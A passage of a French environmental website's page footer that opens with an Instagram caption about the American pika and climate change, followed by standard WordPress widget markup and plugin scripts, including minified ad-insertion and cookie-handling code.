Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shapely-child/*","/wp-content/themes/shapely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769126400&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"2608","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
//# sourceURL=shapely-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1765119027" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763190806" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.cnotremonde.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript"> var swp_nonce = "89f41bc724";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "2608";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
